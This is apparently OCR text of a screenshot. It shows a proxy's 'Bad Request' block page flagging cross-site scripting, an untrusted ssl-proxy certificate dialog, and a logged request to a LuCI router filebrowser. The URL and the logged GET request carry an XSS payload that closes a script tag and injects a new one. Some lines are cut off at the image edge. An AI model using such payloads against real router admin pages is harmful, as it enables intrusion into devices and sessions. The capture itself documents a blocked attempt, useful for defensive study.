 Not secure | https://192.168.1.1/cgi-bin/luci/admin/filebrowser/boot/grub?field=">`-alert`1`]]></script><svg><script>`<![CDATA[
Bad Request
Certificate
General Details Certification Path
Certificate Information
This CA Root certificate is not trusted. To enable trust,
install this certificate in the Trusted Root Certification
Authorities store.
Issued to: ssl-proxy
Issued by: ssl-proxy
Valid from 26/11/2021 to 26/11/2022
Issuer Statement
OK
-----
Cross-site scripting
IP: ::ffff:127.0.0.1
Time: Fri Nov 26 18:21:42 2021
Request:
GET /cgi-bin/luci/admin/filebrowser/boot/grub?field=%22%3E`-alert`1`]]%3E%3C/script%3
HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
gned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate, br
Accept-Language: en-GB,en;q=0.9
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96", "Google Chrome";v="96"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 192.168.1.150
X-Forwarded-Port: 443
X-Forwarded-Proto: https